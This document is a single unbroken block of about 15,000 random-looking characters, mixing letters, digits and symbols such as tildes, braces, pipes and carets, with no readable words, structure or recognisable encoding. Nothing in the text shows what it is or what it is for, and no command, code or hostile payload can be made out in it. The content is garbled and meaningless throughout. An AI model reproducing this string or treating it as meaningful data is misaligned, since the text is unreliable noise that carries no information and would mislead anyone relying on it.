e5B+RJIrW-^Dy-@Ft^NrRBW2kUW-ryE%y}xo~z-1_46rJ/uDu76{rBKzzW|kz6EW_pIxIR0-O-fRWr+tXr]C@dDEsippT7OUId+UJ~Y+qyUuCTdB|JSLuW-E_Euthwrxs60&uAAhxzxErO7/huO~)D9]W1OD}x0D^SeB]Oeu@r;_(Ix:}7SdqYQ_5BFhCVteDzi]{BoNCe:KWTXpy-d@Y6@W6T6iSTK2+|TNL(&nz}tYqDkor-9Tw~OpS}L;Shx7XEziYW6(JWLUxW&@AC]odw/kUR(h6Q%oILIdW~I2fFS+4{UTJA(oR:56Dw:_pr1y(u_wU666iF1pOB4UE]IW-hkNErrprVpi5+NSEWNI_xwo}ECuz/i66TDIJU)OrVU^}p^Vzt&:%LfK}6E%An&Dx(-x%1x;t;zJCeD(|1:Bh(_RwkyF5d~5V{np4K1%r+]ydr_YF)CXY/A&4s2^{/N0uYryk6uuDToDWtxR:r~h;ux00x(Vtu2;TJOqDJiBrp+)WNY(iryiEk@2ApoOoN(-wr&-F9uro|9h+@IT}rudw+4RBWx]%u-uh&u2&t~-IO21LoW~]6+1%DL:IodIu^-xpB^W+E/J]66wT@EIsN{QKFt/@UTS0y0A5]K1-FCN]L-hU|VFN:Ou6q-W}@Q9zB2}A]_|nzi]zwEJ]7{qB}JBeNp^1kypR~TShxrr;&iit2E+Jz~CkFk~no~CWRLNqxE:LUkw+0^fW~;fyh-9BRzkDEVXxK}-qhw|Ax5ziIDWh%xkW;pd5_rdeR;NLXrR~@dIWzFhExoBn^A5U+1]^5{I]fhE-_X0JzV&BD4yFYT)X6K(5sx(ee&_]+yF;Wi4A{/:}Cq2yRnFVVkrE~h:;6KpCsCiQQ}5i_/Qi}E7XVtpiXrIrrrRIALu+D)pp^y-r~WKyk0y{NF1EW]EO6w_fuCt5^-pAKV@EorV;-yi0Cpys9oz7{khSxYC&ohtq/Wkt@zTq]4f+r;rfpO]Kp4pp4;wDy%q-rW|@pkJ;K-R}rOWhIBEryh1o(Bt66]wCJDpDUUN-J~f9tN)7nAz;Y{~Vr{-nVR&E-)QiyU)qBi&~YRJww|NVnh4__BXNTeD)WnLW;q__9YNySdUws5fzd426zJVzULrxIwof_-rCs(iRWd9I0DTdk^{-}zpAU}E~rEyq6rw+qy%hTAJCI5f7WWiJDh]nK_)UOr(uxC)yr+_ypz5Wd)X;yYfTs9&;oR^-^V|IR47yt-hC(Lx+fhfRN{X_o^Ni5W^k0or6/d1y_Dw-;L{R1tE7E_Dh9LVIQFT1f/K4+&Wf5/fB/KKOQ/{DBpxhTrt}RLrw(t4y}_r]rDp|EB;r7VCLrht]]1iouYED/rx%pA)D}CDyyukep@Nq:+{u|(E65LCph&LI0&1@t74^Ch-;6ApoD/0(IueWWCf;Rw2okESp_]Izpxq;;Uu0SE]Qru9&ruBhrTx{E:x)Dnx:4rzfWnz;_~]hE)zT;)2%L~;:yrt6_K~VxiFKz5;E+uti^xN(zu:qL|N2Fu;9_|;E_)FN^Kk:x4k564ieO]U;x4N%LWLQ;WUs6{I9Sk|VpkiXk])s61uXx]}I^qxxpF]^xutwpk+yxBiq_q2dx+;^xu9irwt)xWUo6ksu:k-Urrrrxu&sxx/TUIFAVw]d1r6_Ii]^xINAOtx%f:t5eO9CNWt%2iJFE)F51o9F95x2zWCy&W]_0hCN)5x1Fp9{hW5}COu~;I5TXpX&2urNRCq}&DXB)OFX5z+D/TF2r1epQOp2t)w-znC-z~r]CSw-B6rk16hd]duISDrRNIp-S:zi1W:y/Due)IW&J+pACDux1I~&en~|5OO]&rL;KOzBLWpxerpwCIeOy5_;oO_rQihrTdppLWRstU:UrwIEzru9I0Exu1pxJORDN(^qw-rs2(rR}OWX@oz52rz6^TI91L~ReuDxC|hIs(_)yJizw|h|;xuCATz15:L54nyC:K9wJiS5@iI-F{L//k-IJ(IuzF04:_o1O^YWA7SxR7%WC+ES+ETiD6tyzy:rUNKr+kOR|~Kpti:SWVxW(54uif}rqVIOWf;WyfErN&z(eYTd}JkrUwB)Dsh+Ap0OJh0OX6LJB12t&ziKUC{JA)Bx{4%yeeW0~x7udoTr1I^D&NITfOxDwASoF9w+/u@uUXBdfFoWBJLu/Y:o7oBhY{)uf~wEV%}z(e_:feuw(-_Wyq:r]AAt1(kwuU&tYxKI&TxWry@Ch4kWzhyp9{rTu(RtrXkxknOWeeVWA1rTreBKEh%WDwTtuQW{-r:w(i6oAK;K9&Arkk04pK6WAT&uJBIE(uhrIOiuO]dEfs|t2//prEINpwIu6I:N997e~9n^R;Er9WLdOTFw5WyEzC]]xCE||uF7^T]d6CE:TCF:kC]xpxx9uu6KiKDRSSDnzSkQiK+Cuyxkpx5SL%SJiLpA6|d7x(Wi4wIC^B~0EfBuzq~DL9iO6r2N4+2)T+~opFtIrkEp6k|/yfqkik|9hwXqxYnI^V{]ktA{ewU7+In@z^-Q2zW&xkI7|z5Qi_K%Ot-x62RfpV{p]tLWDt{n5ETWxyrEru_niX%U:&YFW@BpD%o7Ft/Y^yYFS9WiCyD%DNV9Ippn9]sfxtzu6uE/rETrIpzR@u]yx-rnrr_(6;%;6E9NCyEVWUSdSE|%xs76XN/R6ip+OThsEypy0{4~Bz~os4hrF-hoW4h{%opr46ph9oXnnuuA9I|AErLq~Whi{r4_xE~%WS|::z^6Cxz2RD|SFF|_py:n15Ir{E;hnJ:REL;OULTxQCId)5yq0D|DqpS}Vq;h((+W~rJyNKh(2JTW1{irCruUWL6yqdu6E0qwEnh^7p^/1L6+(r0];:DptNrJXD_D5WqN-ipR0IhxROBx0ohqTO5Vq-pwIUSTdorDpou:DI+_rK+5np9^Orx}6ru(:CN(Jt+^rWpw{0pR+fT}Q4FAXnNY0ih^1:x_ez9LUpCyeI+h2A}12Dq^0D5@}ILBC-REDSRA9(O~ede(oOheQ_ORf/_pysBy&p(zu&4r0}UyVx(IUdKWoODzkNy:S~DthzVwQJp(-O6tfTK-IJEr%kOo;An-&TSrxdD(RT;ItTLTSyEF:/{]Nt(wEVBR2tJ+f-dx9)~EuxtA~W;]IfW{u@uWI:dWNs}WQIY]~r6N~1nuU]sWUttAF/4]I&%dWNn]|:4wz]hrr_T{o_Vn_66TL|f+_99y{B%WB}YfV%1A_yqxR-UiIn@{6]dEQ)Q(CtWOpKz-6;YNRxkQ){srhNpC_-A+@)tNuAdFU+o1F^/-SR0WJuW-NLFi}_w)BdSWW^WWNh@OJpri1qxIF::rV%{W]}QAuS0LNfOIUh@EJKw-w/VdwfVKwfJ1D])&pt]]s~VTx9Ui_29whtK6J-0VL7QEJ-TWr]~Bx&(%Sy9_B7We&t9fOys]L&X~|]Y-SE]wrEx96]hVOpNiD-C/&-wAr-&Lr9|06urr6:xKxepJLxurh91S^DEnpxY70x]Fy:wA:RxTry)6DJ0y6pNzV&^F@sXQ6]wE:uC)zE/O9p24Wu7(;r_tCNAxrE:U}d~E@6rL4dNFuduS2Bi@pwIWuhn;I9whprQfkV9wu)9dnrFz0~piiCydt;y]+W+BSuFiEK]:4)1:R)tRNuEY~)]}RAX4&eROk4D|VSTEkCTVkkQKDu;zxrCC|69+ILfu6W;pE+;x2+/{(q}JeIue%(uJNOpk/Op6SS0xnp}Fs+qkNr0wBorTX(9~zWh^(ohhrouFLdS@krp4X-rzfBxR{W]qY+sd/p6}4uD}^4&)uO5_1nq6E-ppxrFYIKsC:BuYIq~;sTNY1K2X-ni%oJ@]Qw9Q|tq5e{rJ:RTs:KUYEtBh6:t/5TB7sRX(Kopp]TrTwrhYxrRf@WR77qwIfzr}XD;k6C-x1oOkC)~2:R_r4Kr2eo-zuiyI7krEFIu]sWO+T6q01o-r2WEzB}hR96:up|W|4]pECo5X/4kd^qVpwL@6:Wo~V%h]rWhBXpURC^^IkIn~7f--i@_~oVTE@f4OWBECJtriy;A7{2]FVKsBKnO6_+AJzwLkWo%%h&wYquVJTDdT4@JNV0pIyszrWsE]V+|O-%@K|zI_N|:+;dC_qx:DdIou_sY1FzOVN~zOddWWkd@;;f4Et-;p7q;IUw+J~(TN-4^I-sVk~::uK0-+1hxJ~CT5R-0RVX]pXfudo~9Iz-{hA)zV&CDJA%~f]hz}nLD^9Wiw)I0oFUVt)@iifS^-&Qo0~;REXQrLR_zo~oKp~nE_Ro{5d+U~(0KWE1:W]&IWr2hf%e7|1)WWr0yE}nVnS~WNy|0KU-^rVAKO1e^WzB%dwT{WIeUhqJ:d^NT07:xNJDRERqXWxN6py|{O~X_B}%-WzJJf5/q;LUwq6uNqwh]in_7Fnd75wheQ|zhkn_+_Xh]@qOp%~r&(huNA5WNU+)BV&u+k16KTTx]wpWkO~A{hn(D0:W7LC6Uyp|e&kwt9EC1I|CX7]Ap-p|9ErkheCuR/E]pYwJSupkq{Re|~6k^AT+4BAIX4L9e%K0I&q:IdKFVS:|&Izr:KnDAKkzENrxfOV]L/uI@KV{L_rA-;hf4xh55Wi}-pzk_^)5-Y;tBLKt)sJYUx2EUuyQ)wk2V6w|dFy2&Dd%BYiy|CruCu]TEopEDFo@oJX-AY6uziu^okhiUEKwQ/A-xTw|hT]k5fzJ)zW_1uy/Y&AdE{zr%:pR)(T:WYhU/n_i}s]R4-OTh}SopI^th-Dz{D;Iw0FOwE9qu0zIh90WyJECEzDf)O9^n0Xpp]iD~RX%q2q})S)Xz_6YyC9T_U}1VD:rV17x)OdS@RyL-6Kwp+E(+rSO)/+^2y(TdV+DJk~-1RJDr6qOQ-hSD7+y]W/o6wCnDfr~_ntLL@JOhJ&O6k/p6k/ohJ(ot|9--KWVps+-5VzX6|&rrSEoh4EypVuD(NX6KIAD1@^Dd5VWnz^WUNXAqY:UFBT@XES%]X&TUkUzK}5nN)7@Tq^rJqz@5_RrCy&-i^E|i@])F_T-6@7)hqLpB1/0B&5KRu/22T;WhEJD^BoD{S1-T/7K&6I9Oe{5yWEJY;TeCBVI|V)(K+{IzKkiE^0yir/u0zo51-|Fzwh2;Ed;:p/x-9y|YW{o%rTIr^7z%9hns--tWxSeED%ekTE4%xn20k09iAi~oD{;_WiL4A:uQ_YBis~]NoNkCsO5TFI7nC^@~(pDKpffByC5R9|L+wJNX@pVskpzYrA~esXk-UR-NYSL~:NBUo)zY~_+T+Lq_(KOJ_/KspuSW;q]^RN0p;NhEu0^7tX{q;;{@0^Cep(F7rIV;r;qXpALt(+eE{+J:rEsT9):_Ax:Or-F:kJU_@iT%NuqohAYSI&;;sYinfuUTA(Vq@X&xDuXTwB&wAhh:KnY:T)]@r-4Or&/zdx&|UiX_:4-DNK@4|6xiqCoitw-XfTQ%TJo75:xi(pEWEp-z]7wW&6%Sx&|xnpx;F6O|XxO^iO:;^xwDxpo6i12S;/%SkWJqOW@{-w4rnhyqTOJ])C^&&xJEWL]yR6:IprWt5]6(Y^Er(;utDfNnWpAWui/6uW2B:DOyIdpNh5)rW5utRB/why9nr6D4U^U&X}VL^4J{6&y^w+20:RJ{T);2wU7QYeJLT7I24Q}X&J]F;h~OSq1IOep}kSzxqEh~zApNV:zWqds]_qKNd:_w|CkS6}tA_4-w~F%oAC1KQ7d75h%X7:]x0WTX9(J]+S6~(:B5qOs|ryu-J^^dY6d//2T+~-ULq%IS|EYNS0|nx1wX29VQzsdy|k6i-p%+4:0Kw]-u+s|(6RE6kC~:SB5&thdw|(p7epruODdFALhi]rC|L@sCR%Dqe/-]]4VC%6)SX_If(LUT6]wUL2K7YLVL;/6RQ/d~A1{t^9;h9q|t0R-q]0u(_IDoTDVY7;40r7OC/sVuVhp0EpQrQ)|xrU&NtWppoBBp_xxrRo~T~k]ft+zWDJ^i;xrx9)ooEE9Y-pukCNSppruE:IWprI:LLp6rIh;DSVWNf:WDi:11]W+uJ@-L{:NIBOD0rp{zLW]SuhoLO0qNsWRDpEhA^zkID-f]y(W;UhD0rSwIVI~^k]TIeQWwwEyDr]W]&EDr9);Qkzkk|5+;iYfffJnJ0Rxu)V2B;LBndf~piz]]]NeJIxuA|B(_qBzA7Eq}Ad~NSJuw7@-U~U())9q]qRXWfrer5/0{nU((5@i4xFN+yyyuw&0QIAppAkrT4WpArNx-(FyL{DDCe2T]^iiNY)tNQN0S~^R0sTkk^^Sqidd]^W{DLWU]UurICVyyezy)rwBVhL(~B||^@/]w&Yt((uOrIRX4e}I2|wuBee_fNuU+oRQ@_}x6T4BSwNYY;YUUQno_sC|92-uFx77t(WEoED;E;%T2sq~stW7RI9WhQ0@_0TxoRB-}];eph:zwxkWEIKoTOyt-LC/oxOR9T666u]Kx;EA~0DTu-OFFpCrEuz{6yrS:Twr~JrsA5+tt]Q0DOBUif/O0r6R99|uu|CkEBrLIT~nBxBw07C0IryUNk&UrU6Dxh{wy~E^suVqyC7f-InD0Sq^JWE2sss1/|YfYp5%6J{Qw&JoOE|}JyF|(4h]rdz9zp5Jn]fRRYhB)]sd]pnLX7&nV{ioRA+f_zD0qK^ony&:&q;o1S~p/BR4zK1|@t15Nt1KEFqSSrs)~|p~f9EN{dx+{-D-}nU^^^Ci52-yxViIEyWn@C)IIkko__]kNt1Q]hD+D-rII299LBXf(FE}tyDFT7}p1sAD^C]Ertt0k}nDrU/&//rFrUr&p9XYSn1@QkQCz9kk/T1@9-TURs{;xorUr5xyiW~LUzLp@IBsQxEkIVhqk;OIp^WVLT;{1k-wxJ9NE5izi;TCxxp6DW:E+OE%XEpx4V6kui|rF-9y~@eQSI/|-h]E%|6Se/0JVQ^6BwdL)iyVzVpWwD;rrz4F0uDEzfLWUhktxDDu61ED~DKKKzVoRi}NECEC^EC6CksriiVrYTy(oQpsD79+(wouqzriAn|]IdrJB+]zwdhir0h]42zwnEFA+XVz4UA]t9wn}r-%ud:AWzr_~)SSt6nUqE4^ni^F;6I]^kk-BfJ_k(0OJiS)D1XY9(L&R0+ku+w~h&zEnX{U}}zYdUp2tV:fo}OhzE-0-+;F9Iu4k^oI]1^r-n4wwW(EDtw7_KrwxQ10x4D%^En07NrD%{4ewt&o4)/@{K/Qq(f/uWFerEtrye{Q1wsLKR/E4+xw6i^IpI)54D;)6rrz}pyN]T4UTEwWIUFR{WyyL:rW;iCIk_kLEVpDDI]r0);7QBkkrxwr~I]D0||EO^5)DW(Ix46RWxt~WBWLdf^x;WWCOFiWAS~J@)|OR~9Br:U7Lpp|)2rW9Yhp||7pKI}i(INi9rWYEt2u|%EhEOLyok]nkozfWerxz&C6rweDRrRyyWSXQ;y]2Jrx|@-IxB%Dhr+|edLB&Cr]qnRp)i)/OrwJJ9xxtsh6:4WJDpSO(Wz}6JVLtX]E+;4zS510r1r4;Erqwpxu72RhE22F~}Q7BO~WNxWi~ih5V:frpBO(O~+uVkDfuo7976h]BWJwiqy(QR|WeVo:St5zWtexzzJr-+kfiDX299q)BY}~S11}td:zp65AX-WUD/s]wUF~:@YyEpidDNBTfyV5Rd6Tfnr+R1kE}oBWpx-0T6NNtJXsxE9LD]5|Y{04(hENUB|CkfB-RXdY0UXpqr{o}rp^%&6C&@2%owY/pBn0spBy7y]+;17OwC276UKkRd({/iXpfR4Oy97:xwL~WQh%)OE7WrzDeo1O4DXIoy%IUdpY:1px/{Sk:^z-dfxwy&_Ip}J@Ipdh(Eu&T]SqXpxE]K-OwIwDLBUU}rDrwWyrdAw9xuuWyirzB-^RSkSL2WRE&C4n6xXfWB5NpYB2D1iC~uJu}d5@nd:QwBTh;WIt0CTru%Cru61IpAwf)WyuwxrzN_6wx{J(E|dFBVQROFedkhE4qD}K]A{IQxOKpIquN@Wk/|xuTRCQLSCOp:O4YNS:|ewAAs|xRrIiQ]VqouWz-E6E6{dIxiU)dSU1;hz2RSiJ~&6EInYdLCkt~kt]kOqA~Kt&S91UE~)Sd~;LhWnx@dy_1+6o-5/xCRup9kX/YzpBAW1dC6+SOTxp;)~LT2;;&yLkYX/6]zyoRfqeYIAYdJ_yokoTB{}O)CxYW|1w@zoUK9C_5:ztC^9L45:I6Iu@-|SN1sosNtJ0&2qQY-RCFw(dOK4NQStpr/F%1sXE(d-LQwFR-E|27pw_%wy+CuWA)yN%KTe2YNpJ9^kSUR(VD%f}FFkYf%o62XNBOyFQ%yr;Q0(x+5hRpS:{x2/;)EEF619zVudh^d@xhxTwL-ykYSWBq_Dzte4xzRxDrd]J}y(%nXONtTOyS%JWeXEnz~z}_;BLU5kWBIRr]]1zInizk-q}]sef-Kk;^OoR|wOFzC%-rW%fe6rA;264x0WRruX-oexhIzNEu_rWqyRX)s;xIzWe(Ww/~29%r5:O)xNi(rry|(Wyz/~EWTx:%fBCFho&YJSE-E9O&~QrEdXIhin6tV:V5E0~+qwE+]zXCEKreFdQTt@SeAE+o&7KrOYkFinLt%hYA;+r:}K]WXRu/+YJ9XA7_yB&wSw{R~O1FW|t-1]R/@R4Y}+T}5U(W:QxV}@{n)d6@@})~z7/(ze1B+1{XTf}B^0A~70JAKsrkDpDA%}yD%K(E5sUk1/}wLw]ELrhIR-pw/t(S^6BpR6ERhJyTD100XI{D{z]IxnBDK0ED4rBII@y6/Y-4/(rus+S&k%L6/XI-WxQ|sxOh/Dyp~S(@eOOkyxWR{_AR4LnBwqnD{ULIDxI/Duoq+y{;(yn5B%9X-(~yVE~2+6u2]p/CBRrJAwB@B4y^rTEN]0he]0ChkEd:L4B9(iueuIzUrWETyEk5WC&uU^IrBr;WUwkwyRWSf~r2]}+6A^9T-(~uBwYf~^Bw(ILh+^&@ItY@(W&((}NV(|hNfKd9uo6SrW/9rzd@(rwhWWty+o;KNqE5r2Y4rQB4(SBNyWSXESX%WyE(uKFf-W/9yxx|rEn-rp+RdW//xWDiLxu)]KCRxt2/UOD4EWz4WWD(]oC%NAzS]ww%WeF9-r/w+O2rzy@/^WzNWW_DyWkr;yS%yy&Arzk}yWBKEWXxWy/QEWXiEwOJBIXSWy/xWyT_eQC+%CxtTzr+{xx;z1xVJV7orxzB:~7B4r;rxozAET;W]E)JeC7Of|])Y2V/hEw&uuw:W~zOBw;Fe}7Wr9p:(T]nFTI5^ie-(T)(Q2;z|rwy/Cx1V6x5DxetyEixD~erTue{hDexiredOpkxWOp)W~rYL^k-B|wxFdr7e^&%ih|()wt%74kF)utN;Ap7s@9Y5x~fpRu]ypx;I|I/qC9%:R|YBIuT1E|4n^uEO+9YNI(7BhhY&w-WYt|7xCw+N4-k]OIuh&fCEqfJ9&WCuAxhBIf0:AICiAW0;qy9EWr6_uI}/}-SrqNyRury4Cwtt6(U|-U0{6BT0}Uteux]qShrzs/E(_Aq+|u]N1]p6Ii6|JDUF^-WSVErq+n-6p{DNQRoJS~]i^Er6S{rx2SUh5}uR_qDi5zxdiUIx{Or4Lzp4X@I:uU-/pfre}O&:E}I6{yrd;nwrtrD2+_JT7BDDAOUTD:n/kFrCIk&T7Eoh7oWCrV+%Y}UKxUrw](Ix%SIx0pDx/@I6(SUDJLr4_KO4S:Ip5rpC5;+%YFDXE+DRwOIIJ0Iph(rWdW^Sx%rh(ODryOruYp9}W{VRQnS^OUi:FphdWpT^Xn9D0DpWSTrrtpp;hLrurDIxz-zr+-n;Yrxqs{Ed+{K]N{ne%hi:hSTqp--9If-9;UB_K{ID0Dr4zoJxdp/oy5|VwDhryq7yyRerykn6IkDJr(prWOfr90xE(}nyW4Dr-WJW]hNWy)}yrR)+4sqyLFBN4n]r(+Yryuy+oNhW91Kzr1z-NQI]rE(dAK5EY)7O(|Kp/1XEYw;fr_:ueex(N+LW%/ry7k@yfsTEfU|J6;^WI4{rWx9rkzsA6+S(D~xy6WfNrdOpTIx]5~nBTy5i:NCV:NW(6Nu~-z]EE|)Wr]ix-Yn6JSiSrnq~s|u+EVqid~NxWXBzOi5FE~)fSpJh@~Ozd&;VF9NdtfAiz-4y0UVYF9}rsfI+nE5ES;yzk)iywq+fO&NWOLF:(nhFo@/_W_NE+6dUo/Wyw:](0:Ne%CJ]}2+@Tr;A)xtBOd+5uEJ1&etUtC]9suwD6dWFRxY}Kre0wd];Rx+TpwrXx:QX}r+0pu;}Kr]z~rtQ~xOnhCeYCxt+prtWr2QdsxkR4rtOiCN:-rY~U)deBw]oCEBp0rw4ur%_SxN;6LLTES)7S7AB|)Io-OAIRr~|Rrn4Rr~xDAe44rt@iSL5BzWN@OO_6O+@9iVKC]zd~]usIrzWDx9STr@w1rrDDrE4DrrI4wt4xwuTxJtDDw;6rwropFs-+x;VipuJzkuupF~UwxDq]JNr~wN~|wzwVwE1ipw/|uzNTr0Cnr9QI&(Xuk(|Dw+/-FfI4-Y/IxfhI:UdnetsC/DT@y0/KDCoKI)O7}wsLrEtp6097IA{}u|;fT@]LK^ye(RR~(r~OEqyC(@uE(r(^oO(OO]WXhTzrRikxTzLs-6r^A4r5FpR|Bru}dD+r}UJrNV|;O6w+Bn6DWWJf]^B^h]+&]D2XDJ4(r0ef@kB4RI6}B4V:;pw:E5@(_W6/Dt~2A)/0%IE^LB&VTo6JBDC5Kr4qLnsR6Tr-Er;FJ2C2zD55YJKx~oD5}kpI)Krt/W:|uA|%-W@+~-{e_Dh~DtW)Oo4)z&X/xph|0r6T{u4SzDTJWDuw(rCk@n%hq2T(yp&z^pr|oI%5AW42%Ie-fpuK(pz9])]]Dpfk@^IoO)Bh(/Kp_+reC%x4CJ])C/zTh_+dhzx0JWuAiIIIx0Ew|-XENdtkOzu_K;BALU-Wx{EryOtEdOs9U0JS)_TU](rw|iLIwny1d%p]thpy@0;QECE+;n_0Rzz0&74E/SzqL4WULsWOX2;SRQrEi|{IwB]RXQWUIhpru{rNL-59i@Lu{N(4yXUN}9yWCSQEwpztQ-CWJ;yNoBye5~FxS&_:w|dJ/uyrys]6uhrTzQYo]]-p&16Auyf:rr;dkJkE25kOh|u0)}S4IUBC;L]r^}rr_EWw0/Fpxr+SNIidt+kNy|B4s0q0L}W+y@YNK;y4sz6XKESSFizWK6Q2K@StoN_WN2tW{h/{+ezD~nI}2|Srwx|]OefKC;Q+dWQ|x79+ux2xuQzsd;_t6:^ACu)YE+/|Xr)NYU~A)Js0ut7hwx5~Ce(5xnnqrY1U2UV&dr&wutYwrx(I59&ixwK6CxVDCeez5e%CC]{hxxC|CzhDrtB6rtE4ut;wrk@~0InY70U+xNprCtT6Ar_wY42)i4J-)rNWVANurkS%}kL(r~exxN65FuerreQ6rNForu/wrAO{}wQur+R}i+LTR^y6RVp%r]RQY^OVu&EFwo+sxyxDwy5rSNOIw9XwwwdIU-eewuN4i|CJtNkwTNO5EqoWrB~1pyw6uk0h(o{+w27Jw~tIJ(XRkyriwyp|/IT+DprnOODF0oCN}~sxW~@S7DCDs1V:|IJ_YQ2&B~DuSCk&629TB~uJIBy6oo~B02A@6Vr)~|rOJ]Wn0I5uqEzL^(nuOxy20N_n:rr:ori1pDp)SdXBxD+wqEz/k]xykWSJ+dnVqustKBN:-(1eds7::DTTOrT|TsIhr-F2Dp6sDr)V_Q6SeDuupu4YnSBnpyw&op4ULnT@6@55xOD^-W/)+oCB6V6yBri@DCEFp26@_:4W0I6f(ACQWIiN--4h_220VNxnKfzeOD6sBoR~p6x7yIXduYxsrD29srhf-W%Y~I4f^tCe@DpT9re]R5xt0Dh|oOCFVqSudL|~OO4iy/1tfyrrE;yo(Ix~ALyEJhOiB~oi~BDI6dkNQi0IOnkpzkk06rwd-J}S7TtA(W0W-]eSE|suE%W+fN0NY14Be(WrtdkyB{yyr&WLFWB{nSyrO%tB@ppy^To-^0W-TtyN1]-E)+xVA7sA&~%oFCkSdJWET|rr/4wSDRCy2f{(4)-tQ@rLFzk0-Je^KiOiO)T;ph0t522-{+fu-KL(x@7yW]rEdoeWF^np&X:k+SUhrI-CDNJ0U+C(WOUuTs/:+wA0SOEr|Be70rLrxK;5}&q|@y^+^+hkBhA2o%hu/LJIe(-}n0n@0BFq:eF21J^U2Ap0O:5AQDD09SW+{@p7L)L;(ue/)t;pCy&iYQpqdx54u:F205K@ot:hDW}uCX~+wJ52Ex@Do;)zYy5J6V-^0W_h1WsRuT_JuW1wufX:CttCCnRBLywdxN_|Yk)nu_I5wKp}o+0CruJx2eQDxtzTN0-DoIzK{O-}7Lp^;0pnr:r;CN]~_/VonrynuWuqF^WYnADyC;WIn^X/60rN@eNNrw~4iOJYK}WXK^J/xLxxw9hFF4X{6WXrww}wJ{-iQkei}J&NQ0%UxxWwrr64r(K&uQ2Iey+xw0VW}y;OresIr)DuwxE~Kk5uxJW;KNhOF%U~tfB~|f7hr}EFQkE|Er0TQ@)F@(-C9DnIEYJuqDdrE91CDCYs/FpBu9-toS4/UVu5zkW0f6y_(-Y{kU:L^5@9KUIBN&V{e9~JOIx--p49SBN(};R1d0+u+pw-/^BR+^BR~V7pzSi]:CE2QSez7(Q^L5/;9^iiTNR-FO^2VIXpkS|^497BehNoL+n40u41r_nT-oo91pn_oW4qIDDA}r6Totzz~OKwqOTRiJ4uE7yN%I(y@Dp^oR;puRu~/uDpiQzfO}-q%xQ(fVfAWI:{Xz&5uE_dXSO^x&/RNzV660{uYz)oWITxtqOqA+Cuz^NV5}0B|QA)N^^+x]TR/}u~}V2&~&o:(Is:R1NIWI5Q&iJV%oXzrIKp~/:hVF&OAKD}%Nxu0QIOh/DB)7:iDqCA1Q6O{72h0}duIhu{/F9eJ%pXw--rX&K70%SWVCpS/2AAf{wLSnhq6RYfo(tuh}IV9xfV:pArkOFO0;EAr%ruk|fLw7^Epk/URdQiNx~NB:%)r|}JAd7T-9t+QV0Y79{uS/BwE10]f:C)6shw_5/xhV{_Jt&YVD}^rnfNstd/_4+SUUR+y&t^xoBOQ1%ERpzYndq&ozo}V]i5E7FV~W}7Ie@|/XFr~Q%oRNx5/s1/TK_SeXEd%;D{Q1onrDINCtkpkrrx^iiNxrxiWBW+^yS4Cqqq6%&xV&VtU+IO~e44~D}px@xVr]qA{SBBV&s|RRrQ9%Nx(k^FBR/%VVN~+B((p-Kqqu]XBy|krE&&0(W~U~^hTu]KY2xBry@xxi)XOh]^WTTKQQuzdi])hKyJYF;^]eIq%{E^z~C4RRoI07}xS2Sdk:z:&|24IJU]WX:TS2pXz;^rAz)6B-JBw:Nt]24fpipEVhuJJ~uqh-w2:OABO0SV-x@o~~Jh;pE^hEBA/Y:k~]xirUf+A/k]B^xQyEti&~r^dU~UeB:x:}SCVYVVJ-tS-p+QIYw^_5t6K^L;5]tJiprNoS+@VzFkzizdkWh|pR4h:5nW^C9wwLyk](2BphU{+%F:rt}%dr;o:5B-JnRqKTRkC2u0Wk(0:F|:W+JJJIruh^^T5{(4/hfXo((E:oSphW+|&%+Eot2okLx:y6C&^pry^%pxkF{6K5B_9}RpV|60&ikx__Ixp@oV(nBtL{+-~2f2kCrxz^k{{Q)o1yw4RAhkXSBt6(%6Wi+x;)%hk9yWpX/0^+7x/{F)1CLxJ50uCXq&I_zz9+U5-oyEWzd4ID5IuWErUEE_yoLIS-/EDR~+9f]9E+eeYu~{&V/R)1hOwyxf+k^;RJ(pY(~&TRxf5%f9X_+ByESO6YAE2]C;WySyU1))UnLXII07}rE&--0{~I_XJU++k|zwrfAt]4z6%AiOnIzAi07X6TRydYB9ih0RW-7Vq]OzpSBnD4/~0Iq7RU+BJBJhS/nAW&SwBQBOD:VIiS]UKKWrJA_E6|q}49}1nAq@e{/~+7x:ABwYUxJduBydz4A_:O5r-^:Kp(fU/e]h-/Oo|q}f0RI^zrEKnkNhruCnkNC(IC(-OiyEu2rWUYS]k]/|xrknf~|IrzyYQ4qk;(4Txu&knx55SLrwypkruNACxNWwhrKhO1k~BTAC])_wru}OqxCo0q@]S{dqwwtr:EKT-w:T6]&opD6OAUk+A0kBwqCA9kx%)|hi^LnDr;kyW@X2x}1DC9_{0-SrxyJrUC}-WJiVFu0J1O0ed{nK6o(Y;/IqIpr50LKxu+4nOiW{W1FxpwIRwI^^-uFO:+WEyNIN_t//KBx~~fz+f&t+](xX(hD5sN{W]Ok%rynTI2EiS9L@N(dhB~n]B]tqBK:h+LYu]CKO0uzt0DpR^EN0__7Izh1r2EJEDVX+ThoSBQWNQh7t+iOJDpefA5Re};rtXXSIun:92fW&TB_K:A1~p~XyW]+hxNO@nEx2E6&2rfN0X1~;+0nqr|ernD6~;oE1&iYE]e:S9iNh4uE/y|T2IoFUpxe6)r7|XzT^-pTnOr+D)eui6E-}&~Eq|]~}WFxOUkDrESpkuFDTr-hVLVEV9W}z|hpWB1BWk&nw~0pSpLiJRkVE+1/BWtthht]Y+x{k^SUS^]rErDxx9w|CDprUxSx5pz+7/A2tO5f{{Dr7x@WUOOuh|xCdAVeTWIqAoB(k^R^BK}eCytAD^2Y2ypC:1EWU@(6ruNXwyC;IJ4R51zyYS^Ix;%KCEEYWOpCfk5|/1((/B/Wy}D/z~+2&d@h9Wkt-^~yrx6E4wrLKVFpLuIENJ{]xizxqt4}:i~-k|SfRVJztI:OhD21I~S&R0;An()p~EDqDLs^-6Vyn6q5DD5UrK_(2rN-n9L~ukt@Dnhw|DE525SyW+ztrIxJRrxS_uDuIVDOyuEzW|yACW]W5IJi+WO)^KYrEX6/r]n2tJuUoD}+(pr]oXXYW]RX;WY:LnhYSVpI++ddnTwTx]/X-CXY_ADpDB//Ex&&x+rLsqS2@ApL{_rBL&EnT6A~rhRrUVFiJKpWfSWWwI5_66DQwW:SSXAhADB9x5A6};Dow|0~~IWrBR(khEd|Rh:qTBRC^k:yVIL-Ey%:Wtt-}r-nu:]%x(oo~W~6EVIyEedVBBtDwr|wBpoWUhBret6Yx9C(@6rso~yw^TxEEr6+A6W};IJtN~-AA%p%dyr6YLWky~f^U~61ei1k)-T(EI6Xr}yq1Fe}65hsp0o]Yq1i;-s+NxwoKDC4C6F~eK0BQp+QV:_A1dLk)LwQEV%1B]pIE)wn5khxC)itAqiup}EqEL)-|z00J;~oi|UxAXhth-skpVeQ+}5^%FV/{f@~U]^t;])q7B@B@:}5fxk5UdYnkkWir&@Lp]DOh|